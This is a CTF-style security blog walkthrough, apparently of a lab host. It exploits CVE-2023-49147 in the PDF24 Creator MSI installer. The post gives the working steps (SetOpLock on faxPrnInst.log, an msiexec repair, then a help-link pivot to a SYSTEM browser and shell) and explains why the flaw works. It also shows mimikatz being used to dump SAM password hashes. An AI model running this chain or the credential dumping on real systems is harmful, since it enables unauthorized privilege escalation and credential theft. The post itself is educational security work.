get-childitem -Recurse -Path C:\Users\*.msi | select-string -Pattern pdf24 -ErrorAction SilentlyContinue
1. Checking PDF24 Creator Version:
We can check the version by scrolling to the bottom of the window and selecting About PDF24 Creator we can see it’s listed as 11.15.1

As we can see in the article this is a vulnerable version of the application.
2. Checking If PDF24 Creator Was Installed Using MSI:

To check if the program was installed via MSI we can use the following command in PowerShell.
Get-ChildItem "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall",
              "HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall" |
  Get-ItemProperty |
  Where-Object { $_.WindowsInstaller -eq 1 } |
  Select-Object DisplayName, DisplayVersion, Publisher, InstallDate
As we can see from the output/screenshot, it was installed using the MSI installer.
-
Breaking Down the PowerShell Command to Find MSI-Installed Software:
Let’s break down the command so it makes sense.
-
Step 1: Enumerate the uninstall registry hives
We’re querying two registry hive paths that populate “Programs and Features”:
# ⟶ native 64-bit apps
HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall

# ⟶ 32-bit apps on x64
HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall
These contain one subkey per installed application/entry.
-
Step 2: Read properties from each product key
Get-ItemPropertyreads values from each subkey (e.g.,DisplayName,DisplayVersion,Publisher,InstallDate, andWindowsInstaller) and passes them down the pipeline.Get-ItemProperty |
-
Step 3: Keep only MSI-based installs
We filter to entries written by Windows Installer (MSI) by checking for
WindowsInstaller = 1.Where-Object { $_.WindowsInstaller -eq 1 } |
-
Step 4: Trim to useful, readable columns
Finally, we select the fields we actually care about for quick triage.
Select-Object DisplayName, DisplayVersion, Publisher, InstallDate
-
Command In Plain English
“Hey Windows: look at all your installed 32-bit and 64-bit programs, keep only the ones installed via the MSI engine, and show me the Name, Version, Publisher, and Install Date.”
-
Real Output (from the host)
Below is the actual output from the target host, showing PDF24 Creator present and MSI-installed:
DisplayName                                                    DisplayVersion  Publisher                 InstallDate
-----------                                                    --------------  ---------                 -----------
Microsoft Visual C++ 2022 X64 Additional Runtime - 14.40.33810 14.40.33810     Microsoft Corporation    20250415
VMware Tools                                                   12.5.0.24276846 VMware, Inc.             20250415
PDF24 Creator                                                  11.15.1         geek software GmbH       20231228
Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.40.33810    14.40.33810     Microsoft Corporation    20250415
Microsoft Visual C++ 2022 X86 Minimum Runtime - 14.40.33810    14.40.33810     Microsoft Corporation    20250415
mRemoteNG                                                      1.76.20.24615   Next Generation Software 20231228
Microsoft Visual C++ 2022 X86 Additional Runtime - 14.40.33810 14.40.33810     Microsoft Corporation    20250415
+Note+:
InstallDateis typically recorded asYYYYMMDD(e.g.,20231228) and may be blank on some entries.
-
Bonus: Grab the MSI ProductCode (GUID) / uninstall string for a target
If we need the MSI ProductCode (often the key name) or uninstall string for PDF24:
Get-ChildItem "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall", "HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall" | Get-ItemProperty | Where-Object { $_.WindowsInstaller -eq 1 -and $_.DisplayName -like "*PDF24*" } | Select-Object DisplayName, PSChildName, UninstallStringPSChildName⟶ usually the MSI ProductCode{GUID}UninstallString⟶ themsiexeccommand used to remove/repair
-
3. Checking If Chrome Or Firefox Is Installed:
We can see on the desktop that Firefox is installed
4. Getting The Relevant Files For CVE-2023-49147:
-
PDF24 Creator MSI Installer:
We can perform a quick search on the host to find out if the
.msifile has been left on it.Get-ChildItem -Path C:\ -Filter '*pdf24*.msi' -Recurse -File -Force -ErrorAction SilentlyContinue+Note+: This command will recursively search from the root of the
C:\drive searching for all all.msifiles that have the stringpdf24in them. We get a hit and see the installer is stored underC:\_installso we have the.msiwhich we need.
You will notice that if we go to the root of
C:\we cannot see this folder, this means the folder was intentionally hidden by the user, however hidden folders are not excluded from searches as you can see.
-
SetOpLock.exe:We now just need the
SetOpLock.exefile which we can get from github. However I am feeling lazy today (and kind of in a rush right now) so let’s search for some pre-compliled binaries.Luckily
p1sc3shas uploaded a lovely set of binaries to their github which we can can find here . We can git clone these & then copy the binary into our shared mounted folder with the host.git clone https://github.com/p1sc3s/Symlink-Tools-Compiled
Exploiting CVE-2023-49147 For PDF24 Creator Privilege Escalation:
To run this exploit we will need to have two powershell windows open.
-
First let’s set an
oplockon the file usingSetOpLock.execd \\tsclient\_tmp\Symlink-Tools-Compiles .\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r -

Now let’s trigger the repair of the PDF24 Creator msi file.
msiexec.exe /fa C:\_install\pdf24-creator-11.15.1-x64.msi
+Notes+: This part can take a while so be patient.
Ensure you click “OK”

Right click on the top bar of the cmd window & click on “properties”.

Under options click on the “Legacyconsolemode” link

Open the link with Firefox.
In the opened browser press Ctrl+o to open up a file browser & type cmd.exe in the top bar and then press ENTER on your keyboard.

+Note+: Do not press “Open” just press “ENTER”
We now have a system shell !!!

Here is a quick re-cap of what we just did.
- Stage 1: Privilege — The repair runs as
SYSTEM. - Stage 2: Visibility — A
SYSTEMprocess should be invisible to the user; however here it is visible (console window). - Stage 3: Stall — We paused the
SYSTEMprocess at the right time (oplockon the log) so the window stays open. - Stage 4: Pivot — A help link inside that
SYSTEMUI launches the browser asSYSTEM. - Stage 5: Execute — From the
SYSTEMbrowser, you startcmd.exeasSYSTEM.
Let’s get our flag.

TODO CVE-2023-49147 — Why the PDF24 MSI “Repair” Leads to SYSTEM (Explained Simply)
TL;DR (Plain English) Explanation of CVE-2023-49147 PDF24 Creator Privesc:
The PDF24 Creator MSI (CVE-2023-49147) can be repaired by a standard user, but its repair routine launches a helper as SYSTEM & because of the MSI’s configuration, shows a visible SYSTEM console in the user’s desktop. If you stall that helper at the moment it writes to a log (via an oplock), the console remains open, exposing a properties → help link that enables us to launch the default browser as SYSTEM. From there, it’s possible to use the browsers Open File dialog to start cmd.exe SYSTEM shell.
The underlying flaw is mixing privileged execution with interactive UI, allowing a non-admin to pivot from a visible SYSTEM process to a full SYSTEM session. The vendor has since shipped a patch to ensure elevated installer actions never present interactively in the UI.
-
TL;DR One sentence explanation:
A privileged, non-impersonating custom action in the MSI creates interactive UI (console + clickable link) in the user’s session, letting a non-admin bridge from a
SYSTEMprocess to aSYSTEM-owned browser and then to aSYSTEMshell.
Preconditions (What must be true) To Execute Privilege Escalation Via CVE-2023-49147:
- PDF24 Creator was installed via
MSIand per-machine (typical Admin install). - PDF24 Version is either of the versions below.
- 11.14.0
- 11.15.1
- You have local GUI access (no admin needed).
- You trigger an
MSIrepair for PDF24 Creator. - The default browser is +not+ Edge/IE on Windows 11.
- UAC does not prompt (Windows Installer service performs the privileged work for per-machine maintenance).
The Core Mechanism (Why this works) Step By Step:
-
Windows Installer runs privileged maintenance as SYSTEM.
- For per-machine installs, the Windows Installer service (msiserver) executes many repair steps with LocalSystem privileges, even when a standard user initiates the repair.
- Installer “custom actions” or helper binaries can therefore run non-impersonated as
SYSTEMduring repair.
-
A SYSTEM process shows an interactive console on your desktop.
- During repair, PDF24’s helper (
pdf24-PrinterInstall.exe) gets launched asSYSTEMand (due to the MSI configuration) spawns a visible console window into the user’s interactive session. - +Why this is bad+:
SYSTEMprocesses should +not+ present interactive UI on a user’s desktop. Doing so gives the user/attackers ways to pivot thatSYSTEMcontext into something useful.
- During repair, PDF24’s helper (
-
You keep the
SYSTEMconsole alive by stalling a file write.- The helper writes to a log the log file
faxPrnInst.loglocated atC:\Program Files\PDF24\faxPrnInst.log - By setting an opportunistic lock (
oplock) on that file right as it’s accessed, the write blocks, which keeps theSYSTEMconsole window open instead of closing immediately when the repair finishes.
- The helper writes to a log the log file
-
From the console’s properties, a
SYSTEMbrowser is launched.- In the console’s title-bar menu, “Properties” exposes a “Legacy console mode” help link.
- Clicking that help link launches the default browser to a Microsoft help page, but crucially it inherits
SYSTEMfrom the console process.
-
From a
SYSTEMbrowser to aSYSTEMshell.- In that
SYSTEMbrowser, using the Open File dialog (e.g.,Ctrl+O) and enteringcmd.exespawns aSYSTEMcommand prompt (the dialog is run by theSYSTEMbrowser, so the child inheritsSYSTEM).
- In that
Side Quest: What’s An oplock?
An opportunistic lock (oplock) is a Windows file-system hint that lets a process “get ahead” of other readers/writers by caching or deferring I/O until someone else touches the same file. When another process (here: a SYSTEM service/helper during MSI repair) tries to access that file, the kernel asks the holder of the oplock to break it; i.e. either flush its state or release the handle, before the other I/O can continue. Tools like SetOpLock.exe open the exact log file and request an oplock; when the privileged helper later tries to write, the kernel issues a break request to the user’s tool, and the write is paused until the break is honored.
That pause is the whole trick. We aren’t “crashing” anything or racing unpredictably we’re deliberately telling Windows “hold that privileged write until I say so.” Because the write remains pending, the helper’s workflow doesn’t complete, and the visible SYSTEM console it spawned doesn’t exit. That gives us a calm, deterministic window to interact with the console’s Properties → Legacy console mode link, which launches the default browser in the same SYSTEM context. From there, using the browser’s open file dialog to run cmd.exe simply inherits that context.
Two practical nuances:
- You must target the exact path the helper will touch in, this case
C:\Program Files\PDF24\faxPrnInst.log, and request theoplockbefore the privileged access occurs. This is why we setup theoplockbefore starting the msi repair. - An
oplockis not a brute force file lock. Windows is cooperating with us, and the other side will proceed the moment we release/break the lock. That’s why this is reliable: it’s a synchronization primitive, not a flaky race.
Side Quest: Why do MSI Repairs Run As SYSTEM?
Per-machine MSI installs are owned and orchestrated by the Windows Installer service (msiserver), which runs as LocalSystem. When a standard user kicks off a repair (e.g. like we did msiexec.exe /fa C:\_install\pdf24-creator-11.15.1-x64.msi the client UI may appear in their session, but the work, file writes, service actions, and any installer CustomActions configured to run without impersonation executes inside the service with full SYSTEM privileges. This means +no UAC prompt appears+ because the maintenance is performed by a trusted, already-elevated service on behalf of the user.
Within MSI semantics, this is expected. Immediate actions tied to UI can impersonate the caller, but deferred, no impersonate actions (or helper binaries spawned by them) intentionally run under the service’s SYSTEM token so they can touch protected areas like Program Files, HKLM, and driver/print subsystems. In this case, the vendor’s helper (pdf24-PrinterInstall.exe) is launched by msiserver in that privileged context.
This is very important: The vulnerability isn’t that it runs as SYSTEM, that’s normal for per-machine maintenance, but that it presents interactive UI (a visible console with a clickable help link) inside the user’s desktop. That UI boundary break is what lets a non-admin bridge from an elevated maintenance flow into an interactive SYSTEM session.
Does this mean that all MSI repairs are bad, no, they are not. Just remember an MSI repair has two parts: a user UI and a SYSTEM service. A repair is safe while the SYSTEM side stays headless however the moment it shows a clickable window, that window can become a direct bridge from the user’s desktop to SYSTEM.
Side Quest: Why the link → Browser Hop Is The Pivot:
When you click Properties → Legacy console mode in the visible SYSTEM console, Windows uses the shell (ShellExecute) to open a help URL. The shell resolves the default handler for http/https and launches that browser from the same security context as the caller. Because the caller here is a SYSTEM-owned console process, the browser initially receives the SYSTEM token unless the browser itself implements privilege dropping or a policy prevents this. However, modern browsers immediately apply sandboxing and privilege restrictions, creating a very narrow exploitation window.
-
Why Edge/IE Usually Won’t Give You A Clean
SYSTEMPath:Modern Edge/IE flows make this pivot effectively impossible. Edge (Chromium-based) maintains a multi-process, sandboxed model with a broker that aggressively normalizes to a user-level, medium-integrity context. Even if a stub instance briefly inherits
SYSTEM, Edge implements Protected Mode and AppContainer isolation that automatically demotes process privileges regardless of the parent token. Internet Explorer (legacy) layers Protected Mode/AppContainer-style isolation with Mandatory Integrity Control, preventing any straightforward privilege escalation path.Two practical gotchas contribute here:
- Edge’s single-instance/hand-off behavior reuses an already-running user instance, so your navigation ends up in the existing user-context browser rather than spawning a new
SYSTEMprocess. - Even when Edge receives an elevated token, its broker architecture and security boundaries ensure all content processes run at restricted integrity levels, completely blocking the attack chain.
- Edge’s single-instance/hand-off behavior reuses an already-running user instance, so your navigation ends up in the existing user-context browser rather than spawning a new
-
Why Chrome/Firefox Have Limited Vulnerability:
Chrome and Firefox will, when launched fresh by
ShellExecuteand no existing user instance is running, start a browser parent process that simply inherits the caller’s token. If the caller is theSYSTEMconsole, the browser’s parent process isSYSTEM. Crucially this means theOpen Filedialog (Ctrl+O) is owned by that parent process, so selecting or typingC:\Windows\System32\cmd.exeorpowershell.exeresults in a child process of the browser, which inheritsSYSTEM. No privilege drop, no broker hand-off to a user instance that’s why the PoC specifically nudges you toward Chrome/Firefox and away from Edge/IE.It is worth noting that this is not a sure fire way to achieve privilege escalation as both Chrome & Firefox browsers rapidly apply token lowering and sandboxing mechanisms that severely limit the exploitation window. Meaning the Open File dialog (Ctrl+O) is NOT a direct path to
SYSTEMexecution 100% of the time this is because file operations are mediated through browser security policies that normalize privileges. While the parent process may initially haveSYSTEMprivileges, the browser’s internal security architecture prevents arbitrary process spawning at elevated privileges. The browsers implement:- Rapid privilege dropping from inherited tokens to restricted lockdown tokens
- Process isolation where sandboxed renderers cannot access elevated privileges
Some useful links:
5. Persistence:
Now that we know why this works lets ensure we have persistence.
First things first let’s drop into a powershell shell as cmd by default does not support UNC paths for directories which means we cannot access our mounted tools as easily.
powershell
Now we access our tools
cd \\tsclient\_tmp\
We can use mimikatz to dump valuale information. If you have not got mimikatz you can get it here
We run it

.\mimikatz.exe
privilege::debug
This will throw the below error as we are not running in the context of the administrator however we can still attack the SAM and extract hashes.
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
We then dump the SAM
lsadump::sam
As you can see we dump the administrator hash

Lets verify this hash is valid, it is.
Lessons Learned:
What did I learn?
- I learned alot about oplock which was interesting.
What silly mistakes did I make?
- Not too many again which was nice, mainly issues with my own system not the target.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com